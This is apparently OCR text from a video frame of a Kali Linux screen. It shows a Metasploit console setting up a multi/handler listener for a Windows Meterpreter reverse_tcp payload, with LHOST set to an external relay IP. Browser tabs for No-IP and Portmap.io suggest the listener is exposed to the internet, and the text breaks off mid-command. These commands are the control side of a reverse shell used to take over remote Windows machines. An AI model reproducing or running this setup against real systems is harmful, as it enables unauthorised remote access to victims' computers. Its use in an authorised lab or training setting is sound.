 My No-IP :: Hostnames -...
Portmap.io - free port fo...
vignesh@kali: ~
06:32 PM
0%
vignesh@kali: ~
File Actions Edit View Help
vignesh@kali: ~
vignesh@kali: ~
vignesh@kali: ~
| = = = = = = = = = = = = | '--------------' |
+--------------------------+---------------------------+
=[ metasploit v5.0.70-dev ]
+ -- --=[ 1960 exploits - 1094 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Trial Version
www.dandans.com
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost  193.161.193.99
lhost => 193.161.193.99
msf5 exploit(multi/handler) > set